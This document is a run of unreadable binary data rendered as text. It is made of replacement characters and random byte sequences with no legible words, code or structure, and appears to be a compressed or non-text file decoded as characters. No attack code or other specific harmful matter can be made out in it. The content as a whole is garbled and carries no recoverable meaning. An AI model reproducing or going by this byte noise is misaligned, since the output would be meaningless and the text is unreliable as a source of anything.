��������W\���0l���:�}p���p�W� �L�lÁ<+C���.� ��T�2�tӅ�ǈL@�� �@#o=�ց�C��W��& �K��vB�:<�#�(�󏶱�*b%8h���@l��z�	>��KZpЅ!��j0à3<&��kJ@�5��ady2�Gڂ��Ef+��?X�!J���@ FH���|�;��#K��}���@觑��L	���c2:�#�+�ˎB�s@Mi )Ds�~@^���!xKM�;|�b��5��"�\����	H��k����k������({�2C�������?d��^���:��̷�90
S�,P�*c��
�l%$"�!����+5�MC��Zi��@!V�c�H!�3�J���K{؄�7E�-oI@�<p���@t�g%mxï�p��rP_��/iq�S]�eg>C	@|)#_�(u�Ƿ\2Lp���3R)���}A�0'���$�V�Q&#`�SDb9�s^�(�����Ya��8�� �ӞX�iTp��4���t�w}*VF�5���[�$�G���KP8p� �CVHZ����b�#_�F�:W���[����!E��l�3�ԋ�3i��'��&� N8w2^$3 �8 S��Mn��0��G�`C&p�0Ӓ���aL��*޲>�H�@O10[d\�}R2^/��&9(�.�^�@��P�i�3H4��%hH�
��U�K�� �}��/F�"D|D;�@�z9���c$t(�n�Ɣ�IFюM��@��`��G�|��}|bZ�0�4��`�c�K�c[�H
^�G���IzuP�8%��A� �!��W�:�;i�\����)R�w�{��m`�јG���q���)������	�7	#T����  =��kȼ�l�����V^+���p�-\�9x��l��&Y�j ����1
2�*LZ3��Oqf6�������8�^�4������	�eT��U%@ #V�� �#�%R�|��	'��e74 DIs&)� �X���ʘ���m1��C��	I�;5r@#�@��OdD{� ��=�P]e�ɪ[@��`�"�<�]��ݳR)����0,M
�&���|gr6����E���#)|�1�F~
 D� ��Gwr�+d�P/��]���p�Ύ�\�"=~�%�4@]F����p��sF%����]8@�����RV��DQ�to>�K7�mi~� �R)����:E���S��S�D��h��G� � ���@����΁�Ӵ�P���>nq�?�ND�у!F`r�?�iF&���_>����+��F���7�a	6����.$A ���"YH�7D�I&�Åp<LH��ɶ�Sz2_|��[aA��S
��C��s�Δ�@P���@�$';^�Z�J��p3Pm�L��}�|����7�A �s�E�ظw2"�4�B����|�/*�-o��@�`=A����fY"�>�,�B�m �����@����/��OPW�����z����2p+~a���Ov��
�.�P�pZ�lf��$iZ�-#na��c�fjT���p!� ��&�l,���BIא#�4 ������	3��LnL�'��������A�jD�A�̂���MJj�$��P'�z��0�P��� �~/U�CQ7H��6� ͢h�!�O����iF�k���Ү�	����
�B1˂�X02�jQ���Ő4������i��f�K!�Q3b�N��o������0�w��N0�B+���9���O�"<`j���P���̮�,��b����� �!Y̢�f�� 3"�Q?
�!�#W.���&���D��`�lj��>&#��"���B#�\���1&��,#~P��L�# �*@�ؠ���'��'�� 7(Eh1�,����"*������f1#���$R�F2# $+r����R.��d����i����-�e.O�pn.��A(�C-�R=V��ԏ�Z�S2M.
�*B1�b�@+���Od2GsZ���Ʃ�13��<�4��BS
b�4ks+���1w̌��F25�-���)�O6�l�6�J��.2wp/�Ý�cw"d-� 2��69#mL���x�,>�-��\v��� 	�;�s��R3��i�B>���$�s�ޓ4���L��E1:-t��"��0$���=u@�rJd;?j�64#�q���C����=��*�#�W��Z#�6��2���>BsP$T��SE�J�F�(ݢ���tGC��
Rb4>�>;Mt�J�?K�Gc��TA��%.0�MH@1� P��SJq�D��G�K	��X�E�d O�TO�#.`���8�f�%����B�M���jz� K���(��(@w�!}A=d #�T�4T��a����6�t��,
�M VutG��`fhZ,� #<5O��` Z����<�A��8��!HQU6�@���#���� T���
B�J��g�t�A��Y��YQ5��ďʴ]Y¶���dU4�?� �����gDN�~ #����t0O`�u #V=�b�S0C������U�JD@�����4;-�#�(DN(�J�,�F@���!� #ޡ7s��!�5.ޢ%�O'�c���3[�J�JK7�4�@ �"F	"ZC@)��+ƀ��c �vk�l� l� l��g �,�a�`u�a[S!�4I� ӂhE�5����8��>@v H�M��3S��`�#���b�2<�^/)5��g}v�/�rL�o[���
�V=}��p�iM3�" ���u[��!4(!K�#(��Bw1��`x���(`x�I����}F�u�t R�����JDpfwo�v��i>S1`5I�um�5E�G�U�F@2h�@����>��|6I?�%�RH�
t �!:�
����z�ci�T[��D��o/�!��4*b6�!4�ww�d+��HAw�V�ʀ���h���m����IE�n��>S@{��z�6�.t�T�|��pau+j�[2"4�D�u=�pN5l�n�5X#���wQ�`s�!圍΀zV�	�t�t��g߀
���8��r6]geq�u!�b�wP��Kb��� �x�
v����x-@g��!>#"��@a����>� o5��r�txv���"b�F�C<�F�@�s���^Ov�p�4V�Ä�"��*wM���@�@gU���{�|��MҴ�tM�O�G4W���!���`"F��@o0~�p�ƀy������K�HakOX;���5�@���4f8+:�� o�v�4���u�tM��t�X�����΀���d�e�2R�mҊb�3R���P��u<u �Sa�㡡;�N�ҚT�;!
�9����5B�\�|�DF��w�"�^w �k��yIhd�ӎ����xwk��c B#v�H�`�,P!�8#jKD HFR`X#L�zq1�f�D�̟��6���!4����
��8 �����4�
Xr鱣`�`�G��';=R7���e�93��5&%�aCؠ�����zCȠ��^Ay]�Ww��v��(�|��<�`;O#ӪGH�Z{~��X��>��>�{ �ۆ$t[��q��	o#��,ш����Q�Ƒ#;��Z���)���{�-�L[!��oV�v��e�z+0J��6��fv������m�s)"@�~B��@Ayـ #P���1�o��ٞI�y3��u ��1��O|<�B�͢���{�k("�F�QA�U ��T`�U!"�۲�6�{��&1��Q�6�/�-�L�ȣ@��C�;�����d�	 �櫓� ��
N#ի��4dI=D'�Ճ�4Ó�x ܺ�#���E�GŐRCr9�?���E��eZ�������;�Y�!�hD�A��5�ec���T(xEJ%C6#�3}�����:�D�\��J��  $�� �!L�+���RÛ���26��0�9�d�U]����"z�y�iEL�`�P
��jy�ɠmـ�[�I��=�G�jٽ���,�Ǎ@3�^��BK����G!N=#R��?ܼa=�0�]�F�Ȣ`2c���<p � 2������oF�DB|=hS�Q`��ZM3~ �ܭ�N���ߘXZ��&�����@�Y��g!�@�U��W�",��F�,,�T�aj���HG��`�\��G6dc�v<#T��+��MĆ��DlX lXqx^�5~�1>L�4r��;<��L�i3#N��L��y�7[���^#)�'�}�'�8�x�@yy���ܿ��%}��gH��m;������*���G�1�K�K����h疬��h�z���g��o� �e����^�9�����L������u��;�Q 2�{z���8J�\��gC�_�w�m��"#���/߲�4�5Y�sibz�0�I4��Y��EH�ז
�T BE�(�
��_��d�&J�(�� %EƇ^IU�˯_Q���1"�(����`AT1�
�B��#��PD��
/�t񂄨�}'�����_AcH��:&+�d�ч҈��ƒu��͈�	v�4�_�	q0dȿ"8p��B�_҇NY���O�X#n����M��l�&x0�
�(��LѨ�%urX0E��T�t�o`��0-�q�c�Q]�roǀ !� � ,    � �  � �	H��������!B�BH�(�ÿ��e,���?�������A�QؐC�H�&С3݄�<�!vkZ,���GbOɹ"GN�b;��Q
�_1������W��g�e$IտpS�K50U\���}��J�c H��"��%&ȅ���ǅS8��8O>,�g���t�Q`&"��׍�~2	�����ʚd�ҙ����M������ZM.��)������U�c���6�Z\�$a�rwn�+���/O�o\�o������!��H�O���-|�P8�T�`e� ��@!�]$ZG�D2�j�ŀ�`��S?��DS?�%�HM��trTU��HFDƽSN��SOAV�iv�t�Z0���6}y]Q����U�}W� �@�	4A��# �I$1!8P8p6�Cx�U��(� ~E�?*���3[���$���:t�h�F�؈�::A�TS���Wm��X��V(��z�?L>�)�(�`z��W
8�3]���aV��	�����-2��nTIfj�vc%Ӱ���E�
���qh����Hd$�"p@�P�R����R:~�TSN�;�T��J�u�AVYd5l��  .�T"&����@_>�e��� *�	6�a��'�}�f�D`��
4Y��=ȐGD|p#:�t�-���+P�#���ց.��F=���[/U��2�B8������\��D%6�_]g$Y;�ժY`m�F���%�$�]D�&2_%��������@o A
����5NP�	��΢���Baf����O҆��������Vj����T�0VU�Te;u�٣&�]�i��ۮ�2�)o+,�Z�Hb�@xe�W��u,Ţ��牽���y����\s�n:�C���8�̂�%�>0E��@��Ϡ��?��C%�����)ב��(�Q:���w?��)4�Q}�H� U1�Ӫ��x��#�	�������������
r,�f1i������i��q����>7�o����1����Ŵ�	Pep"�E  <^�ѿ�2�JHP��z
���:��lP�JU|��d �щ���0�l�;�HF!�NԦ���B�C$*� _B��
���,Q�Pb(�1ʇT�Zoڃ[�L�5��f9�.�|D��V	\��v�cʽ�񁜐C'� ��̩ؑ��
U�0�<-Iz�X9F��ld\��/��A'_��"H�h1�� w�	�}*���!P�K���@\�Z�2�e�f�.y��EUzr�=�Eʑ�ؼR���^!w�G!i �@/N�W -�7y1��Bd0�*T�G��
�P�C�Ŭ�t�D4�Ak欙uR lRH)��QV�Պ�>��>����G��8>}�IuCZ����Cc�Gn���K��'��e���#�-�Iц<�!����u`���%oYFx0#�S=B}�3���tZ|H��@N�JTenv�p0�F8�Cء����H�\T*Rֶ۪&��h5Tnʛz��`�/�;� ,�7c)G=*W\����ਤ�S �{ lb�����`�$�q�i䔑�xg��P�l!=X�R��ƥ���dSTԾ��R��m΀�Ij����Gj\��6�jՇ���Tj���	#��H��m��S\����`)I�����%!�>
R��m��G52ʖѽ|SS
�������h�%.� ��r�[���mA\PD���M����fC����TN���j2%'$���#�眤�*,&�5�{�;�����r�LL��,�iy�[��4�hx:�|��2j���!sr-��׾w�:x�@��4.�ά6��s�Tt=bj��9�l*�8I�v��2�	�Et�0�#Bn��+SA�CȰ�v�H�� ���r�y�/(B�J������s�=������}��	�ŶV�שK�@֜�G�m7���<#tDB��F	0dK⌳[x�X����ŧ�cȋ���A�6���r�r�� �K7h�9�(�fRf,��}�@���3R ��������5p�o& q�M��,�Ip�Ǒ˨u�����t7�'���6b�9	�X��p'H�	R�:��o�$�����ֵ�g������<K�������[C��n"�z:�J�ck}+
=&�q��"$����@��x�׮��N{�P�/����xe�ҞpҌC*��x���K�Ja�/} �����a�+0+��|:ȑ����A��O~2J��Vh'ǁ����}
�95U�僨�� ���%_m�D�/���`:�	�CD��V��fE�}���F�#<�y�~�G�2~�"^��w��L�A�dR��A[�0�W"0���p�
��}� �qOB�&PoB������[FF�`�T[�u`F���R�W�pz�7�0��wdz&)(�zh�;�e'e�rH$p@M1}�7G$�p`F�x��4�SK�f6VFV }A��r�i*� G�0�����Љ2a��7z_�/��$��]�U�0�s�!5#��n�3A�e�x��e�I&"�g(��������ag��0\Ƥ�ݧ��� q���؍�X~d`gb��$��AX���M����XO�ǃ�p��&��>{P	�������K�Vv���PXP.�?V�K�� ӅQ�@q�������)+�(���"7��j�V@
� Uv��'qb;���$oY���e�
n0��H��b+y�JuK�(u"q)LQ��Ca���	���Pʵ$!)��T*p�dI$��-���3�s��sQ'�s=�j	�?f5�Ua�}*�vS��v:����Q6��p����
F�S����x~�&��R?Vg@�eٙjr{�bO��Q���x�Px��`) �DY:�gP���H@eD��06�p���"��:�F�����Y�"�et {6�����ri�UX�eo�{���1D��O�y��CiPz�[ʈ��9�4���61�@A^Q6��;�@)�Sl���<�S�ј���Zi^wQ��a(�(xx-��Ւ>q��I�`�r.�j�0�Q�kC�P�G��F*F��4@��KQ$�y~��'�Z���S�ɜʠfD �)�L�x��	A�Q� �UNT��\�U�4��m��*��)y��a��#c3X��d0p�����EJ�8�Wq�P�M:�٢�����{���* [�p�I�oĸ��(Ngi ��V
t`�cS]`S���IBʉ�"~Ϲ��8q�@M0{�j��w,i3�	��*�z�1�<�U�:tK3�,j�(y�ǒi�ffp� ���6,5FpV�J"����x���
���X� �!! ��w�	��w�ʥ�E��Q�(xY���k�i eО�bF��x$��b���P�&(��4KE
���.��
@
� �,��{�����*�`�j����J�)�5J�� ��
c���CJ.�Q0
� ����7~Ѹ�6�
sǲ�X���ʝ��Q3+���Њ��f�@
�p�RXv'g:A�;aS�P�I��ʴ��	��4aFY��@	 ꉱ
z��hZK��Ǉ��_k�!��Yc�π��fa9�[֩f��"g�g�1�bmQ��򷁉?���u���X�����{��� 1i�8w�}����!!������tb�Vl��P�hw	��P��N��#�`P��C�K���~�:oV�׫Ncw��sga���������
!d���E�+���t�Po[Kpp7l�t�X�`��;.�3
dp7z���a�P��Z�uP=�K�V���{�K����3��U�
{QP�SK��k����K		�B]���#��
��������w���:��'���f0J���®H-o �����2	F�YK	,���EIG	�а��@ׂUW�Pr����RC4�@�ˈ:*2�s�ŏ����.�f�rx3�'p��~����^�%B�z�[�Xa\���JL�S;��	� ���"�?�ќ �c@ (�
5QP`����4E��6(9a�X�๼�)��!����@i��Vǖ�E4�i�(�	3M!�}fCv��$�P�c�?����K~G�^ 
 
 �W�̬aF 5�͵7� QڡR:ћ����P'Ӑ 	�Ep�x���Y��l�{���UM�P�!�Qy"�
9�E��X�,qz�
��@Вl�`�P����	����n"�q�~�ͻ�3(�^4���[u\��*����L�c���h�SFT��Hk���R	 � �P(<p���P�<Im��L��`���Z!¨2�$� E k������oOJ
cm�[�p�;�P,�e4F���pي�VF� K����u0g�a',_��T؆�mb!q͘���! ��� BP1��]�m�o��p��R��]Dr��h����4'�A�PF�:�$�4�P(���M@�嶤XV!�I��}��-��!�4��	����-�؝����M�-*�L,�<� qc@�ԛ�I X7F�[�����p@���r�'Յz�a!���l�aB >�i.�}��s���ݜJ៽BQ6e�A�h��$p�X>�����;
��o��Ս�g9�3����[!m�!�
;���]C.�E�+܍L"<�Q��W���	m�����^��{^�Q�f~>x0�0�����:.��G!�P縒�E�o鲩K��M/uXLqhZq�p
@@ �@ ��<]����
���.�|�jµm6>��k��M�2+��0�o�+k���ч�.j�gM)�pc�*�@ ���������̾i����������ޯb{�m����:� ��n���J�-�$���a�҄�&
u�n�I"�kF@dV�J�.0a4���.����|�!?E@�#��D�fч�Q������3i
�}��<ޮT=��X�E[��/O��.W���8{K+Z-/��n��ΌC/cCZ��q�R�� �y�.E�E*@z��Q/�W�6��DBb�U��^�C��|.�Lo	x�v��/5����N�0J/	����J}�����= j{?(�1�O�Z�����^�CN�In	����
+߅輮ש*�@�����9�J��z�E�����40�����DW~�hu(|N���`�V`����oH�
����y��n����"ȿ=^�C��C)�$N�X��E�5n�x�F�u�AI�bH��P2����>��㟗(��Aß������7�
)+V�Yzu��?P��gB^�����? p�i�W�ȿ�i���/���/$&<8wgG�y���+�$��Qr\7�_F?y���?�W�xI��M?~5z����O+<%���4�S�X�gj���z�AC�Q#�֮�׶Ǿ(q�@���q��r$s�y'6�E���x�T�f��$� ��<菜��du.�i����I���TP��.[t�Z��"�&~r�(
lJn��/�����	0w��k0
'�а�N�7��.�&�����1o(��)F+>�ɒ2 ��^�q�$A�zy�,����!���-�}^ ���\`��㐨���Ҩ���(Z�����$bD�v�()���L���r�6�B+�h`���@��G \K��+��9����$�����'��T�8��Ӿ,��Y:"i9�C�#�@\g�3$*�J���"�h���@͒] H3���B�z� P�/�v�i�b��$�6ʉ���R��TP	�2C%T%���%:���&�����R`�E��SJ�i��@=�QIq65�@9 P�@�2|��~0�ŵ���}��B��z�@�12	��l\q�`&�����fs��Rug̊R��WaM@�b����޸"�b�)����R��>4О4��P�&j�)�������k��4䑳�G"0���� ^̉9f^d��"`4�9#-'����R��t{�0L�XJ��!�B;����g�<��瑪�6���4��kX�!���)c�G&%6� ��68m� ���9� \�
ܜS`���5RC"��h�,X/�1��9u�� �~�<��)
ih�;��!���p3���j�)����%4@��|l��
(��P � EO�5��UkI��o�e��y:s$q F0bo}sx:H�����^ȷSP�#����$���+#�2U�$t>m�/,a�DH�9�o�s
����P�W{D�,��g��B�� X�v$��������G$b�T�A��@	O�x�#z�p�)p���0Dt(F1Bq�L'B��.Bv��!S�җ��-�}� 9´�&��ȕ�EE*����O�b+t�'_4�?���@Ea��9$֋^X��e���ض�!c˘��؃���5J.	`Br�������7���t`�#O�Df��8GEzQ���Sd��?�&�����Ы��d�^��vT�7 �ZS��#���Д�3�(YA��<b���X��FR�!`�A��͍i�Ø��M�Y*�� W=s��".<�j$RF��120���"��at�8��U �9XrУ�d����?�� |�R(/�&@�x�a)%� S�[MK��j�� 4�I&u:D���)���C��p�"ћV�iȍ����4b����#�����QN�}�b.��",�R���К���F<��R���~��J9J]I��^��P#3����� ���ot2S*]�c��fiTxH�:6p�4����Ð�\/EN1���T���<�E��j��/i5�D�#!@(�~�	X�"t,2B2�Q�2���$�O:J�:���O�1� ��!*}�%|'������XZj�G�����^̢�22�#�6��xO� 9�h�D����p��^�2��<���A��<�XR�OFJAЎ�J�������c�#��]�(���(R
��^�-��J�FV��J���Yl�iS�7HC�wz�PF1��
F����VK�eL$'j��DH�ԉP�8���?My:L�Gkepz�P��OE��PPG�.�΋���R��:d�X��)*��2��?`64��gC����4cJ��<�X�H��I���e��ˤw
Kn"t�D�ыRy�F���
����p"������ ��0�
��4C';�%2��@L�\S�O��K[�����kȤ��ݔ��يP�HNrh0�m���$�i�y+������F��ѓj{��!�#9v7%H�E� �vTN?�-&�N�B��W��U�jn�=��Y>��Ր��"��8 ���^����|�����C;�? 7�r$iy�O�XB���й��[NCf#	EB1�z�X�'  ���l"�-m�|&�X��x��R�������n]�KYm�V�5�&���`w��L��	wd��ю��]��g���c�<��s����et�ы�����q(��I���Е*��/x�4B�;'�Q?����ї�p}���5Ӏ(�"ߋ�3��<�'x+�{ 8���<k��̀)Z[ۨp���Y'F�WP��?�:'�Ȇ6���#��	���P��!����A-����!��s��k=-����K��#
~!���I�+b�Yp�1��b#Y�Y�+dB��@�dJCJ��0�2������C�����K�sb'G����9����� �bS)��!�@|�$�(B�8-�S-�Jx����?�	����j�X
�^�����x�>(0T��Q >���)R��3����'d�<�3�s)͠��:�����:$���a�P��2D�z�ɺ J�4&�|�~����vy����Q-�0�SE!���C�� +��/D�����Y��B�2�1PH9��^�	DC:�;SX9H���C�3�s8!?��)rp!vj�<������x� � �Ӟ$�к�N��4�?�YG�%�%��O$WP���	W�}\E#��
��(}0�>��3 �+BH2��2P�4�E^�	�`�E@`V0F8��C}��� +��1r`����r;�u�Ɖ����

�^�d����.�	�v�Dw܋5�E����ǁ1�����^��5#�E�J����J3�J�bHRK�#K`"ƨ|Z��*�`�@��Fr�!��F�xA��`��1����4ԫ� ��D��!2B���u�'�k%$Ax�B!����(� ������l?p������\Ҁ��=+`�h�^d�`L�Y�x)��1Ӏ1x�|�<���K��Fm�>�!ʣ��
{� Y`�q�@����N� �����v��Qr������F@�!��+��8�9q��?Q�Ј�Xx;��Z�%��03KL)^|ȲK�[���G��,p��]�˚C�Fl�����2�:� �P
��|��,�P
�v	%�jL%�%���L�n2*H�����y(��(���p7��9�P�ݑ����akM@ ��h&�z�Ou�1LPc"K[AAt�m��*S�ѹ��!J:��PP�@�"��R�AQA�t@:�2)��0>M�kЁ��	��@�\qZ��L2TX�'z��sJ�D�� �:�����Tw�R�d)J��w��HU����9*AtATYݹ��9�A�<� ��URPM��e����+)���|��:֋��2r��!����<E@�B�/(׊{�z�!��`�"8�`�lJ$Hp�28�G1'%�10ڣ5�N]�1���Q�I�dK�1ph\��!M/GXlN��F�S��Q/Dk�r�P�
eZZ�Iǩ���%w@-�9�I�u�� r��	p;�ʚm���ы���	e$�����! لB��8rmJ��Y+HǠ�ZH�0vݤ}�ciX�< �2��=Z�=����y��P���2E���F�2��l8'D+�P���@݀Q(��xxO�Xћ[��ی�ؾ��-L �m�IYť����+�~@�}�u��&�����YZ��3'�1���0^D]V@^�m]�=����80����� ��A����Is��E$��`D�1ʚ�P)���S��刼�^���m��U5U����ޔ]�؇r���}@Uz�g� WK4�x\���]��_�`9�*���Yd�ӵ��@� H!/�ӝ�2m$����5^�'^ �a/�7�������X	Y���[���S��3x-!�	��їRY����h�ǵ�+�-�x����E��hʢ���&�1�ڱ�_���1�ѵ,F��@P��K�0N!���F+���]��5W����7s���É8�"9�RA�G�8ֺ���f�������t����&�5���a������P�q9�HMv����t�_.aױ� 6������͑1���x�H�4 �؝]��	>��F�˯��Sp���`.�q[�6�"��<N��2�A*��l��b�C���A�@�&%���ߞ-�`�ǐ��uTj�9bKxJ��>+e���dЀd �(NZ�m�%��e^p`���`��!]޹���qXr+�Vk�-�Aʆ�*L�i���R�f� n�^��������MF)�	�u��Yq�������0�����M���v�gB��`�Z@�lB�YR)��bP��f��!B�]�*�a>�s򛉠m�(WXk�s����_刓a��h锦�	�ۏ����m���Ș��@l}yd�{Yv���l�\7HԢ��ܮ��U&��`�H�gB�b &�|F�%�]Yn�8� o��]�펾�k�Af�@p�Vk�`V���m)��#�ۋ*��DVl���d���"P���n����	.
���2��	*`ٓ5o��0+W�����2r�(�~�"`x���ꯁF/� Ȅ��=�`�\�k���N��"������m�������djs�YHCY �ވS�nA��]5v�	�����K�n� �t�8\�aJ�ˍ�p9��g���՞4�߀αd�60�Ω���&���Zӝ�ޛ��r�.'G�I��	�`G�A������#�S(��C]JH��ҋ�mi�(d�za���DƮ��&h�??б�4�a��}�� X����}���W�_�	�M�YO�S6�]w�n��
��U���bp��u��-���.�mڦ�o{'P��4(���c��()��n�:à��z�Ύ�l�����&k����Q�h���p�!ЁD�D����}ٓQ&�ЭZ"��N�_#�j6 �_cI׀NZI����rpx���؛���Akf��Aܞ�/G�������7){��ni����L� ��o��i_d����s�釖ߜD��������%~�'F�M��8��j���6Z��rU�rV�r�������2�K�/}��6��^P)@���9���}�x�E�v����J��L�U��0����ؚ�qA��9|��v6xw�h9���~��� eнH��Nw�� ��)�'�Z�ʏ��
��w������2���pm�[�u�p]Y���� ��
$�!�:��&N�HpϞ���%���_.���ѯƾE��ۧ��@��������-������?�?���g�R}�4h��(͘1���S��@6F��32���L딩c��YRQ�
'��28)�P�N�-F�N�S�*|ꟹ�����j���r�'<�� �	_h��9a��	�Ą���A\<�O�ɐ->I���é3��@���Q���o_����g韾���V��a�a�q�VC�Gh�Z�v[Fn�����.�Hpy�8p�b���x�5����5׸R�b��rX��cU� ��3P	�Bh�Nh����?�$0����Cp���IA�T�EİO4��#4��Ϗ���?<��O.7�O@)E�TաeU��A��L�4^T��b�^zn��.v��O�������~�G�d�8�d
^3��GV�&Y$����g���?�H:����FH �?��$�Y�qpF�ӣR?������O�!7�qn4�T��Q%VSY�%AZu�R�A�YU�B (� /p�w 8������)����@���gB���fs@)����O�	}�P��<bF DiF�f�iB*�5�p���Dk��ԣ�Q�Z#pg��@5�mѕ��eIa��E�Pw���XX�g�?Ѯ�K(�d|�l�-AZX~
x�d�;��!�_ـ �Ng]�;:���+6��~hp�|��!�T��"��1��
�?�A[�=	���F�$IF=��T����T&�rk��<�J9�lU7K�	#��@&�� {nz���� ��^���5��-�AQaB:d�VK�`$Z���A):{D�Y���k$�4*l5(acK��s��-��6AI���O�S�'�8�V�teg\melSX�Q��?p^-\�ѝC�rS����)0?IsLb���>M�@�̂̕^ �
�#H��6~i$g��&e���#5)B�b8����$3Bɩ�#=|/ce0C�&��Q���D������ƀ���eN����ҥ�,� ��D �� ̀ے�_�@r1��PK̞>3;�X��D��X�����>d<?2OyCG �Б�D�P%��m�6��V�ёRh�)��1�(�7�$�OdL���Ļ̑E]�ٖ����d�K&�L&�� @p��� �ө�t�X���D�%�����;��, !Q��r���!"� �x�.�l�HMjR���Ć��$jt#�� ��(�`E"Rlp1�I)��*4e �����B��k+�ܒ� ���� h�[��	�B�p��0:�����}��-�X��QCBX�P �d��cg̐�΄ #���8��I��J�N&�HI:�=2U%q$��(�{+½�ؓQ�O9���@�󈙔e 7#Õ�C��LN;��OZ�`�8L�M��Іj3N�:&JU�ٹ.2�����.:��@��+(�5��_�+X��(�/ ���@��mM�$'Y�h{,j�Ht�}�&XM�V��H�܊9�RVY��ER�fA+X�K�`�;j�
�Wp��q`G��ґ�t�`�r�G\���b#�ƙ>� =�g�Ɓ��"�!�?L�B��!o8�@B[��acmjK���#��y��zd���FDA��HUm)xeHT���HŸ�G�vn�\�@�XI%AP	�� �<<
R���:L~��R�1��a�V��5=JN�I����R�lBRX�1!��'�g��DGm[kg�)�j ��'�}�҈1�Ү�c�/�3	SY��b-�(F�G�^v��ʘ4�,�Q �:E����m��J���B�F�dc�����@�>Z�x#�Ԇ*U ҈V���r=�����k͠6{���	�� ��1�g�g�8�:g�r!G�� ���t�� ����8��^� �����T`�S�ƸN\~*Бc�
{�=�x�+������P����Q x C�n{1ةi�Aq�f)|���Q?��f/�(��ed��bKTN�,W!�u��	Z�Z�\X��������zHw���Mr�4J��bt��>,e��
�����G/ ��X@�DX5�)���D"�ir����U���@�#�WH��k5!��8֤?�E�4�#W��q]�\рg �m4#��OcҼ�G�5�� O��
��`com:2�-���l*
!ۼo~�p~�TlW�.�T��J�uSO밦��
9��'��U�H�8���n��\O_d���?�B
� �}��v�QV�""���.��c��}A):�Fڥ�ȥ�7b����48���A���@�g�Kh�C�ĩ,�Ŭ
ە��Q���@�� ����'xR��YrI��LB������LDײ�U��C�R�D��EWX�۴��?�G�<��L��H	�)�N�(�`$��HP�¶��i B��QY�(���~Rr<��YI�B0̕A�t\���h���,�@H��,��X�STE<�� �IWV��XlE�+Xԣ����=��C�u���@F����a�G��U!BH�@�*���� ����A'$���脛	_�ƓiD�P��)_�]���'���]�������IA9�t4���r]	U��?p8��������=��-��9��I���L��c��=���@�,A�,y����D��",fD�!D G�č�����XA�Q�jX���'(���M��1Qi���AdL�����\I�i�W,��$�[$HBJ"{���I������0�Q�����(��(�A�E*D�9����b��D���$��-�kt�XAXAF�$�1z�hd��ER�n� �U�@P��h�7.a�,Ѡ�Rj�qq���X/�A$D^_=��MD��G;"YB(90�B$��Ρ8����l��}�;�A�`e�-��M�P�P��%I�fL��E��@�Fo��̙V��g����1œI�q��7z[�m㕐�I�[�]��0��	�.�`)!L9�5L�h�#���\��@R *��a!��Om!#����ZTM���9�Ĺ�)K
Al\�����$���)�t<	�)�Q4�Q�R�A2��9�n��x�Σ�Nue�`Qb~��'b4A8�h���M~�A��^B���'�g	�$VBHBh9��V����$A(B���@�iN����C�����D
H_��]�t����ʖ8Q�!&��g Zx�"��N���L�2�?�(�L]�@��@�fL a|M��>�։~�f}dF ��`�-��'|�CB$ۼ���ܠa�DA��@$@�Ǭkl̰�F?Ő��F�$ˈ���>XB�f�la.K�:b �Gy�G~H]~�[�+d��Qb}���/��MQ�"��Q�*AԦP%DFD.�f�}�k5��<�kԓ���?Th��A��	�čЙUIL��Vm�����$4�r��3�JW|E�$�X� XXk��A(�^X�zN]����`4F2�_y)FS�<��:Ҝ5��kP_�^�F%A%��������$��T����)���Òm�^,��������-���J`�E� ��L�h	Sd�g��tAf& M�E�5��g1h&`�Q6��MdP���?\F�� ~������"%�W%T��nG��D��Lՙр�>�@����C '��M���&D�&ǝv,�=���ݳ!EP�,�mc��ēN�J�^�l�����+���By�g�4�b�<��(�����U~���g|@%P�@�Ö�CF�/�M�*�>����C�0	pN���ҙM8 H.LK ��v_�����T�����b�\W�v�,uu�u�(I!ҼQn���`&AL@$�#�[I(�B��U"��Q�k�@���$�1��l�B�>��0 #D-b�z���ګ��@,��N	�dQ��t��q?��,��,�v`���� n`{Jj�F͂��K��1��)��'?֫B��g�oA�/D�&��J�H���>̢�DDpj`2�qr�A�n�}1(�OPO�œ����D�XP�8�r�U!�ʊg�MKF�I�֣�1�|`�[�J�~�b��[�	�����iyA�z�f\�}U©��$gD%G&qh�&{�����Hᡂ���)0&�� '���y�A�FV�$��Dq� �
I������0C�Fw��!B�a�)�[����>j��	!�Ƿ���^	��^]n �Zah����sm>��C$PA*;�Q�f� ���@)O���?�<4܄�o�D��Q�p�)y�k X�@�����L3[kG��\��^a�T�I�Ҩ'�1_,#��_��9�C n dC"��?HB�A�d��Fr:�V�C�CQ����إ�M\�S?�)�s&�O�
4=+5|�A�,7��E�C�ψ�E )h@���m�5Q`��a�!r��x�V�'H�ô���I��_��_Dj^/F�0�~ Fa�C H���@�BF �B��g�/B�� ��ł$���5.�s��o�tik�S?�VB�r&g�A�rox�tO���A����r-����v���+�,<k%� �pwB��nGrg42�2�t��U���~$v���2�'A�xs�(�G�Y@{%�?>� E�Ė�o��l��Ogw�hm�G��R���6j�t9wys����M��g�rC�p#S���>R�P���
���V�
G�$s 8����t`	m���H��~��1��&����?�B�����@5������.y}e���wher�����pQd�?����J�k�<����v=_��{@��$gLx� E�Y8t(K裆gY�p��(lŉӄӒV82O�2�^/�c(��rj����4��gC�����U[���I�kd��$f7y}��4�F�
�#�@q��:N�Ĭ׺�K�l�:��HXlSy�O��-����9��o<���)�Z�d�G�w��<-�1v�Fs_��u��������/�/H�t�8d(�w/TS����gԻ��:@�Q�:�DV��>8@��bm������K�*<��@<�~�E��p��d<o�v����7#٫s�v�óǒx@(�dT{p�Sݾ�8���+�|����<�����@���@�9e{�(�F,��$�;�ע9�@�4[�6��������أ�(�UGA>�V�c��1�Y3ɡ!��%�4�o�Z��Z;	�/q�$I܏� #P]3���:�T㪑2ā9�C%��z���+v%���P�	���9�?��0ie�?�C�$a�
��C��v�H�b���"8"�wa��C��k��)Y���)1��$�?����eB��pF	¯?������(͘�iH�!��?79�E��O��?#F��+�F�>��F	��� q����+�:���2��bnO(v�t��:��\6I�#���(�@!"��?Pi4P��˂���r�a�X
gG��@�/�4#埗Y��)D��!'O�|�;G��2�0��D�$/��p�d���~��Ц� ]�&Ū�_�4�5ԁ�f�k�n��5�T���2���
